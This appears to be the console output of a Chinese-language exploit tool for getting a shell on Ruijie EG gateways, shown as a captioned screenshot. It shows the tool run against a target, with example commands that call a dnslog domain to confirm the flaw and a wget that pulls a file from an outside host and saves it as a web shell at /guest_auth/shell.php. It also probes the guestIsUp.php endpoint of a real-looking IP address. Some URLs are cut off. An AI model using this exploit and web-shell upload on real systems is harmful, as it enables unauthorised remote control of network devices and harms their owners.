 D:\Apps-WebTools\漏洞检测\EgGateWayGetShell-锐捷>python3 EG-锐捷.py -u http:/ 3:8080
by cap0nKing
==================================================================
[+]测试url: http:// :8080
[+]以下为命令示例(无回显，经测试，bash反弹似乎有问题)：
=================
1.curl http://eg.dnslog.cn #检测漏洞存在与否
2.wget http://2 2/123.txt -O shell.php #上传shell后的路径:http://IP/guest_auth/shell.php
=================
cmd>curl http://eg.test.dnslog.link
[+]正在测试http://218.4.59.178:8080/guest_auth/guestIsUp.php
[+]网站存活，请自行查看回显。